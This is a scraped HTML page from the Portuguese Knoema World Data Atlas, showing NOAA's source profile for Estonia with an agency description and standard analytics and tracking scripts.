

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pt.knoema.com/atlas/sources/NOAA?regionId=EE
body_size: 13806
content:


<!DOCTYPE html>
<html lang="pt-BR" dir="ltr"  class="chrome chrome133" 	xmlns:fb="http://www.facebook.com/2008/fbml" >
<head runat="server" 	prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# knoema-com: http://ogp.me/ns/fb/knoema-com#" >
    		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NTMKTKM');</script>
		<!-- End Google Tag Manager -->

    
	
    <link rel="amphtml" href="http://pt.knoema.com/atlas/sources/NOAA?mode=amp" />


    <meta charset="utf-8" />
    <meta name="description" content="Estat&#237;sticas regionais e do mundo, dados nacionais, mapas, classifica&#231;&#245;es - Atlas mundial de dados" />
    <meta name="keywords" />
    <title>National Oceanic and Atmospheric Administration - NOAA | Data and Statistics  - Est&#244;nia - knoema.com</title>

        <link rel="icon" type="image/png" href="/favicon.png" />
        <link rel="shortcut icon" type="image/png" href="/favicon.png" />

    <link rel="search" type="application/opensearchdescription+xml" title="Knoema" href="/OpenSearch.xml" />

    <link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/knlgfedckdhkgjinnhogmhkbcjpmmhko" />

    






    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
	WebFont.load({
		google: {
			families: [
				'PT Serif:400,400italic,700,700italic:latin,cyrillic',
				'PT Sans:400,400italic,700,700italic:latin,cyrillic'
			]
		}
	});
</script>

    <link href="/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">

    
    
    
    
    
    
    
    

    

<link href="/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less" type="text/css" rel="stylesheet"/>    


    <link href="/assets.axd/Css/Page.490ad1007e15fe3a55cd0f737ecb62c9f7954158.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/atlas.ed4f01b90b4c27b0f8a3c9dc532bd6705ef99521.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/source.ba3376e5594a3cb1b63abbc47228ef4cb3eb0388.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Shared.6f1c41856266d34493b62c42479dab2505d4887b.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Shared/components.a033b9794df54d1cbd29b18941a1f24858d9b907.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less" type="text/css" rel="stylesheet"/>

    

	

<link href="/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less" type="text/css" rel="stylesheet"/>

    
    
    

    	<meta property="og:site_name" content="Knoema"/>
	<meta property="fb:app_id" content="146151782110139"/>     
	<meta property="og:title" content="National Oceanic and Atmospheric Administration - NOAA | Data and Statistics  - Est&#244;nia - knoema.com"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://pt.knoema.com//atlas/sources/NOAA?regionId=EE"/>
		<meta property="og:image" content="https://pt.knoema.com/img/v5/facebook-share.jpg" />
		<meta property="og:description" content="Estat&#237;sticas regionais e do mundo, dados nacionais, mapas, classifica&#231;&#245;es - Atlas mundial de dados"/>

    	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="&#64;knoema" />
	<meta name="twitter:image:src" content="https://pt.knoema.com/img/v5/facebook-share.jpg" />

    <script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.Modernizr){
document.write('<script src="/assets.axd/Js/modernizr/modernizr-2.8.3.2a9f796f4a987ffbb6fc3ec487f1468ee0af9394.js" type="text/javascript"><\/script>')
}
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.jQuery){
document.write('<script src="/assets.axd/Js/jQuery/jquery.24247e8d3ab7df912dc2056485c842e642d8e30d.js" type="text/javascript"><\/script>')
}
</script>
<script src="/assets.axd/Knoema.Registry.4cd41b7e636c41bd687e5cc6e81753b68ed58bd6.js" type="text/javascript"></script>
    	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '1092026057590268'); // Insert your pixel ID here.
	fbq('track', 'PageView');
	</script>
	<noscript>
		<img height="1" width="1" style="display:none"
			 src="https://www.facebook.com/tr?id=1092026057590268&ev=PageView&noscript=1" />
	</noscript>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<script>
		if (window.location.hash.indexOf("signup=complete") > -1) {

			var provider = window.location.hash.split('=')[2];

			if (typeof fbq == "function")
				fbq("track", "Sign Up - Complete", {
					"Type": provider
				});
		}
	</script>

<!--Donut#[base64]#--><!-- Start of knoema Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=20db85b5-82b7-4b61-8698-2858fb43f816"></script>
<!-- End of knoema Zendesk Widget script -->
<script type="text/javascript">
	window.zESettings = {
	webWidget: {
		position: { horizontal: 'right', vertical: 'bottom' },
		color: {
			launcher: '#2050be', 
			launcherText: '#fff',
			header: '#2050be',
			button: '#2050be',
		}
	}
};
</script><!--EndDonut--></head>
<body>
			<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTMKTKM"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

	

	






<div id="site-holder" class=" v7 with-sidebar-left">

	

<div id="site-skip-links">
	<a accesskey="1" href="#site-main">
		Skip to Content  [accesskey '1']
		<small>You can also use Alt+C and Alt+X to switch between important focus areas</small>
	</a>
		<a accesskey="2" href="/" >Go to Homepage [accesskey '2']</a>
			<a accesskey="3" href="https://knoema.com/sys/login?returnUrl=%2Fatlas%2Fsources%2FNOAA%3FregionId%3DEE" rel="nofollow">Go to Login page [accesskey '3']</a>
</div>


	<div id="site-header" role="banner">
		<!--Donut#[base64]#-->

<link href="/fonts/poppins/style.css" rel="stylesheet">
<link href="/fonts/open-sans/style.css" rel="stylesheet">




<div class="wrapper v8">
	<div class="background-nav">
	</div>
	<div class="primary-nav" itemscope itemtype="http://schema.org/Organization">
		<div class="nav">
			<nav class="menu menu-hover">
				<a class="logo" id="home_v8 arrow" href="https://pt.knoema.com" itemprop="url"><span></span></a>
                <ul class="menu__list">
                    <li>
                        <a class="menu__link arrow">DataHub</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/datahub-overview" class="sub-menu__link">Overview</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-access" class="sub-menu__link">Access</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-search" class="sub-menu__link">Search</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-catalog" class="sub-menu__link">Catalog</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-analytics-workspace" class="sub-menu__link">Analytics Workspace</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-administration" class="sub-menu__link">Administration</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Solutions</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/solutions-digital-transformation" class="sub-menu__link">Digital Transformation</a>
                            </li>

                            <li>
                                <a href="https://knoema.net/workflow-automation" class="sub-menu__link">Workflow Automation</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Insights</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="/infographics" class="sub-menu__link">Data Stories</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/insights/data-brief" class="sub-menu__link">Industry Briefs</a>
                            </li>
                            
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Company</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/about-knoema" class="sub-menu__link">About</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/about-team" class="sub-menu__link">Team</a>
                            </li>
                            
                        </ul>
                    </li>
                </ul>
				<div class="nav-right-menu">
					<div class="lang hidden">
						
	<div class="site-language flags">

	<div class="img br"></div> 
				<span class="current">pt</span>
				<span class="arrow"></span>
		<ul>
				<li>
					<div class="flag-block">
					<a href="https://knoema.com/atlas/sources/NOAA?regionId=EE&amp;origin=pt.knoema.com" >
	<div class="img us"></div> 
						English
					</a>
						<img src="https://knoema.com/langimg?sessionId=7c593b30-3826-4d23-8578-f282c9a46d38&amp;lang=en" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.de/atlas/sources/NOAA?regionId=EE" >
	<div class="img de"></div> 
						Deutsch
					</a>
						<img src="https://knoema.de/langimg?sessionId=7c593b30-3826-4d23-8578-f282c9a46d38&amp;lang=de" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ar.knoema.com/atlas/sources/NOAA?regionId=EE" >
	<div class="img sa"></div> 
						العربية
					</a>
						<img src="https://ar.knoema.com/langimg?sessionId=7c593b30-3826-4d23-8578-f282c9a46d38&amp;lang=ar" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://pt.knoema.com/atlas/sources/NOAA?regionId=EE" class="active" >
	<div class="img br"></div> 
						portugu&#234;s
					</a>
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ru.knoema.com/atlas/sources/NOAA?regionId=EE" >
	<div class="img ru"></div> 
						русский
					</a>
						<img src="https://ru.knoema.com/langimg?sessionId=7c593b30-3826-4d23-8578-f282c9a46d38&amp;lang=ru" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.es/atlas/sources/NOAA?regionId=EE" >
	<div class="img es"></div> 
						espa&#241;ol
					</a>
						<img src="https://knoema.es/langimg?sessionId=7c593b30-3826-4d23-8578-f282c9a46d38&amp;lang=es" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://hi.knoema.com/atlas/sources/NOAA?regionId=EE" >
	<div class="img in"></div> 
						हिन्दी
					</a>
						<img src="https://hi.knoema.com/langimg?sessionId=7c593b30-3826-4d23-8578-f282c9a46d38&amp;lang=hi" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://jp.knoema.com/atlas/sources/NOAA?regionId=EE" >
	<div class="img jp"></div> 
						日本語
					</a>
						<img src="https://jp.knoema.com/langimg?sessionId=7c593b30-3826-4d23-8578-f282c9a46d38&amp;lang=ja" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.fr/atlas/sources/NOAA?regionId=EE" >
	<div class="img fr"></div> 
						fran&#231;ais
					</a>
						<img src="https://knoema.fr/langimg?sessionId=7c593b30-3826-4d23-8578-f282c9a46d38&amp;lang=fr" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://cn.knoema.com/atlas/sources/NOAA?regionId=EE" >
	<div class="img cn"></div> 
						中文
					</a>
						<img src="https://cn.knoema.com/langimg?sessionId=7c593b30-3826-4d23-8578-f282c9a46d38&amp;lang=zh" style="display:none" />
					</div>
				</li>
		</ul>

		<input id="SiteDefaultLocale" name="SiteDefaultLocale" type="hidden" value="English" />
		<input id="SiteCurrentLocale" name="SiteCurrentLocale" type="hidden" value="Portuguese" />

	</div>


					</div>

						<span class="menu-access ">
							<ul class="menu__list access">
								<li>
									<a class="menu__link">Access</a>
									<ul class="sub-menu__list">
										<li>
											<a href="https://knoema.com/sys/login?returnUrl=%2Fatlas%2Fsources%2FNOAA%3FregionId%3DEE" class="sub-menu__link">Personal Account</a>
										</li>
										
									</ul>
								</li>
							</ul>
						</span>
				</div>
			</nav>
		</div>
	</div>
</div>


<!--EndDonut-->
	</div>
	<div id="site-navigation" aria-hidden="true">
		<!--Donut#[base64]#--><!--EndDonut-->
	</div>

		<div id="site-error">
		Ocorreu um erro. <a rel="nofollow" href="#" id="site-error-show">Detalhes</a>&nbsp;<a rel="nofollow" href="#" id="site-error-hide">Ocultar</a>
		<div id="site-error-details"></div>
	</div>
	<div id="restore">Voc&#234; tem p&#225;ginas n&#227;o gravadas. <a rel="nofollow" id="restore-draft" href="#">Restaurar</a> <a rel="nofollow" id="delete-draft" href="#">Cancelar</a></div>
	<div id="message-box"><span></span></div>
	<div id="site-wai-aria">
		<div id="aria-alerts" role="alert" aria-atomic="true"></div>
		<div id="aria-statuses" role="status" aria-atomic="true"></div>
	</div>


	
	



	<div id="site-main" role="main" class="left-panel-hidden">
		






<div id="kn-social-bar">
			<input type="hidden" value="Page" name="dataResourceType" />
			<input type="hidden" name="dataId" />
		<input type="hidden" value="True" name="dataPublic" />
		<input type="hidden" value="False" name="doesNotHaveSnWidgets" />
			<input type="hidden" value="true" name="dataUserIsNotOwner" />
		<input type="hidden" value="True" name="nonPublicAccessKeyAllowed" />

</div>












<div class="social-buttons atlas">
		<a href="#" class="fb" data-channel="fb" title="Compartilhar no Facebook"></a>
		<a href="#" class="tw" data-channel="twitter" title="Compartilhar no Twitter"></a>
	<a href="#" class="get-link" data-channel="self" title="Obter link"></a>
</div>
<div id="atlas-header">
	


	<div class="bread-crumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<a class="logo world-atlas" href="//pt.knoema.com/atlas" title="Atlas mundial de dados"></a>
		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//pt.knoema.com/atlas" class="like-title">Atlas mundial de dados</a>
			<meta itemprop="name" content="Atlas mundial de dados" />
			<meta itemprop="position" content="1" />
		</span>
<em></em>		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//pt.knoema.com/atlas/Est&#244;nia">Est&#244;nia</a>
			<meta itemprop="name" content="Est&#244;nia" />
			<meta itemprop="position" content="2" />
		</span>
<em></em>		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//pt.knoema.com/atlas/Est&#244;nia/sources">Fontes</a>
			<meta itemprop="name" content="Fontes" />
			<meta itemprop="position" content="3" />
		</span>
	</div>

	<input data-val="true" data-val-required="The IsSnowflakeView field is required." id="is-snowflake-view" name="IsSnowflakeView" type="hidden" value="False" />
</div>

<div id="atlas" class="clearfix new">
	<div id="divider" class="source">
		<div class="flag">
			<div class="flag_img" style="background-image: url(//cdn.knoema.com/sources/normal/noaa.png)"></div>
			<br />
		</div>
			<h1>
				<a href="http://www.noaa.gov/" target="_blank" rel="nofollow">National Oceanic and Atmospheric Administration <i class="fa fa-external-link" aria-hidden="true"></i></a>
			</h1>
		<p>NOAA is an agency that enriches life through science. Our reach goes from the surface of the sun to the depths of the ocean floor as we work to keep citizens informed of the changing environment around them.

From daily weather forecasts, severe storm warnings, and climate monitoring to fisheries management, coastal restoration and supporting marine commerce, NOAA’s products and services support economic vitality and affect more than one-third of America’s gross domestic product. NOAA’s dedicated scientists use cutting-edge research and high-tech instrumentation to provide citizens, planners, emergency managers and other decision makers with reliable information they need when they need it.</p>
	</div>
	<div id="atlas-tab-content" class="atlas-tab-content datasets active">
		



<input id="UA-ContentGroup" name="UA-ContentGroup" type="hidden" value="Atlas" /><input id="UA-ContentCountry" name="UA-ContentCountry" type="hidden" value="Estonia" /><input id="UA-ContentTopic" name="UA-ContentTopic" type="hidden" value="" /><input id="UA-ContentSource" name="UA-ContentSource" type="hidden" value="" /><input id="UA-ContentTier" name="UA-ContentTier" type="hidden" value="" /><input id="UA-ContentIndicator" name="UA-ContentIndicator" type="hidden" value="" /><input id="UA-ContentRegion" name="UA-ContentRegion" type="hidden" value="" /><input id="UA-Tab" name="UA-Tab" type="hidden" value="" /><input id="UA-ContentYear" name="UA-ContentYear" type="hidden" value="" /><input id="UA-ContentMonth" name="UA-ContentMonth" type="hidden" value="" />
<link href="/assets.axd/Css/Knoema/knoema.datasetbrowser2.c2c29da69641c156e3967ca1d95fe2afbd73172b.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Knoema/gadgets/knoema.datasetlist.d641a7e987aa4c1ce9154307df56ce4c4ba27937.less" type="text/css" rel="stylesheet"/>

<div id="letters" class="clear">
	<span class="letters-label">Todos os conjuntos de dados:</span>
	<span class="letters-list">
	</span>
</div>
<div class="filter-textarea">
	<input type="text" class="filter" placeholder="Escrever para filtrar "/>
</div>
<div class="container dsbrowser2">
	<ul>
	</ul>
</div>
	</div>
</div>




<div class="social-buttons atlas">
		<a href="#" class="fb" data-channel="fb" title="Compartilhar no Facebook"></a>
		<a href="#" class="tw" data-channel="twitter" title="Compartilhar no Twitter"></a>
	<a href="#" class="get-link" data-channel="self" title="Obter link"></a>
</div>


<span id="back-to-top"></span>



	</div>

	


	


<div id="site-footer-copyright">

	<div class="wrapper">
		<div class="first-column subscription">
			<div class="knoema-logo"></div>
		</div>

		<div class="second-column">
			<div class="social subscription">
				<a rel="nofollow" class="twitter" href="https://twitter.com/knoema"></a>
				<a rel="nofollow" class="facebook" href="https://www.facebook.com/knoema.co"></a>
				<a rel="nofollow" class="linked-in" href="https://www.linkedin.com/company/knoema/"></a>
			</div>
		</div>

		<div class="first-column subscription">
			<div id="mission">
				Knoema, an Eldridge business, is the premier data platform and the most comprehensive source of global decision-making data in the world. Our revolutionary technology changes the way individuals and organizations discover, visualize, model, and present their data and the world&#39;s data to facilitate better decisions and better outcomes.
			</div>
		</div>

		<div class="footer-columns second-column subscription pt">
			<div class="small">
				<h4>Knoema</h4>
				<ul>
					<li><a href="https://knoema.net/about-knoema" class="item">Sobre</a></li>
					<li><a href="https://knoema.net/about-team" class="item">Team</a></li>
					
					<li><a href="http://help.knoema.com">Ajuda</a></li>
					<li><a href="/products/business/contact?returnUrl=%2Fatlas%2Fsources%2FNOAA%3FregionId%3DEE" class="item contact">Contactar-nos</a></li>
				</ul>
			</div>

			<div class="legal subscription">
				<h4>Legal</h4>
				<ul>
					<li><a href="https://knoema.net/terms-of-use">Termos de uso</a></li>
					<li><a href="https://knoema.net/privacy-policy">Pol&#237;tica de Privacidade</a></li>
				</ul>
			</div>
            <div>
                <div id="newsletter-empty"></div>
			</div>
		</div>
	</div>
	<div id="copyright">
		<div class="wrapper">
			&copy; Knoema<span>Todos os direitos reservados</span>
		</div>
	</div>
</div>



	<input id="userKey" name="userKey" type="hidden" value="0" />
	<input id="hasFavorites" name="hasFavorites" type="hidden" value="False" />

</div>







	<input type="hidden" id="systemClientId" value="EZj54KGFo3rzIvnLczrElvAitEyU28DGw9R73tif" />
	<input type="hidden" id="accessKey" value="" />
	<input type="hidden" id="repositoryVersion" value="349" />

	
	

	<script>var Knoema = Knoema || {};Knoema.GlobalOptionsURL='/Css/Knoema/knoema.global.json?v=1';Knoema.ChartOptionsURL='/Css/Knoema/knoema.chart.json?v=1';Knoema.TableOptionsURL='/Css/Knoema/knoema.table.json?v=1';Knoema.MapOptionsURL='/Css/Knoema/knoema.map.json?v=1';Knoema.DefaultFont='PT Sans';Knoema.DefaultTextEditorOptions={ };Knoema.ShowExport=true;Knoema.DsViewerVersion='3';</script>

	
	

	
	
	



		<!-- Google Analytics -->
		<script>

			(function (i, s, o, g, r, a, m) {
				i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
					(i[r].q = i[r].q || []).push(arguments)
				}, i[r].l = 1 * new Date(); a = s.createElement(o),
				m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
			})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

			ga('create', 'UA-21238558-1', 'auto', { allowLinker: true } );
			ga('require', 'linker');


			if ('Atlas')
				ga('set', 'contentGroup1', 'Atlas');

			ga('send', 'pageview', {"dimension1":"Estonia","dimension3":"NOAA"});

			if ("") {
				if (window.location.hash.indexOf("signup=complete") > -1) {

					var provider = window.location.hash.split('=')[2];
					if (provider)
						ga('send', 'event', 'Sign Up - Complete', provider);
				}
			}

		</script>
		<!-- End Google Analytics -->
	<!-- Amplitude -->
<script>
	(function (e, t){
		var n = e.amplitude || { _q: [], _iq: {} };
		var r = t.createElement("script");
		r.type = "text/javascript";
		r.async = true;
		r.src = "https://cdn.amplitude.com/libs/amplitude-4.5.2-min.gz.js";
		r.onload = function ()
		{
			if (e.amplitude.runQueuedFunctions) {
				e.amplitude.runQueuedFunctions();
			}
			else {
				console.log("[Amplitude] Error: could not load SDK");
			}
		};
		r.onerror = function () {
			// KN-58735
			e.amplitude.loadFailed = true;
		};
		var i = t.getElementsByTagName("script")[0];
		i.parentNode.insertBefore(r, i);
		function s(e, t) {
			e.prototype[t] = function () {
				this._q.push([t].concat(Array.prototype.slice.call(arguments, 0)));
				return this;
			}
		}
		var o = function () {
			this._q = [];
			return this;
		};
		var a = ["add", "append", "clearAll", "prepend", "set", "setOnce", "unset"];
		for (var u = 0; u < a.length; u++)
		{
			s(o, a[u])
		}
		n.Identify = o;
		var c = function () {
			this._q = [];
			return this;
		};
		var l = ["setProductId", "setQuantity", "setPrice", "setRevenueType", "setEventProperties"];
		for (var p = 0; p < l.length; p++)
		{
			s(c, l[p])
		}
		n.Revenue = c;
		var d = ["init", "logEvent", "logRevenue", "setUserId", "setUserProperties", "setOptOut", "setVersionName", "setDomain", "setDeviceId", "setGlobalUserProperties", "identify", "clearUserProperties", "setGroup", "logRevenueV2", "regenerateDeviceId", "groupIdentify", "logEventWithTimestamp", "logEventWithGroups", "setSessionId", "resetSessionId"];
		function v(e) {
			function t(t) {
			e[t] = function () {
					e._q.push([t].concat(Array.prototype.slice.call(arguments, 0)))
				}
			}
			for (var n = 0; n < d.length; n++)
			{
				t(d[n])
			}
		};
		v(n);
		n.getInstance = function (e) {
			e = (!e || e.length === 0 ? "$default_instance" : e).toLowerCase();
			if (!n._iq.hasOwnProperty(e)) {
				n._iq[e] = { _q: [] };
				v(n._iq[e])
			};
			return n._iq[e];
		};
		e.amplitude = n;
	})(window, document);

	var amplitudeInstance = amplitude.getInstance();

	amplitudeInstance.init("4610ad0cc4acae5ee337e32b49325cdb", null, {
		includeUtm: true,
		includeReferrer: true,
		batchEvents: true, //required to avoid immediate event sending on redirect (causing events doublicates)
		eventUploadPeriodMillis: 0
	});

	_allGlobalProps = typeof(_allGlobalProps) != "undefined" ?  _allGlobalProps : {"Content Group":"Atlas","Content Country":"Estonia","Content Source":"NOAA"};
	_allUserType = typeof(_allUserType) != "undefined" ? _allUserType : "";

		
			amplitudeInstance.setUserId(null);
		

	if (!/PhantomJS/.test(window.navigator.userAgent)) {
		var props= { "Url": "http://pt.knoema.com/atlas/sources/NOAA?regionId=EE", "userAgent": window.navigator.userAgent };

		for (var attr in _allGlobalProps)
			props[attr] = _allGlobalProps[attr];

		amplitudeInstance.logEvent(props['Content Group'] === 'Atlas' ? 'Atlas - View' : 'Page - View', props);
	}

</script>
	<!-- End Amplitude -->

<script type="text/javascript">
	(function (w, d) {
		var s = d.createElement("script");
		s.id = "knoema-event-tracker-script";
		s.type = "text/javascript";
		s.async = 1;
		s.src = "/assets.axd/Js/trackers/knoema-event-tracker.js";
		s.setAttribute("resourceId", '');
		s.setAttribute("disableUser", false);
		s.setAttribute("properties", '{"Content Group":"Atlas","Content Country":"Estonia","Content Source":"NOAA"}');
		var e = d.getElementsByTagName("script")[0];
		e.parentNode.insertBefore(s, e);
	})(window, document);
</script>


<script>
    (function(_,e,rr,s){_errs=[s];var c=_.onerror;_.onerror=function(){var a=arguments;_errs.push(a);
    c&&c.apply(this,a)};var b=function(){var c=e.createElement(rr),b=e.getElementsByTagName(rr)[0];
    c.src="//beacon.errorception.com/"+s+".js";c.async=!0;b.parentNode.insertBefore(c,b)};
    _.addEventListener?_.addEventListener("load",b,!1):_.attachEvent("onload",b)})
    (window,document,"script","50c76f7c846e11d710000009");
</script>


	
	<script src="/assets.axd/Js/trackers.92b12d1fbc4492bd6b0c25199d6df912f8c0bc00.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.ba-bbq.88a459a285c29cfdaddb7b1590ee3a6c7c0cbb0c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tmpl.c0052fc66a25cb5c973bb0294277bd92ad241c89.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/core.500060d9f7f3e228ecef3ed07361251b1ecc4c25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.3b0cfb05a53a1f8694711b8bbf4d495fc6370577.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js" type="text/javascript"></script>
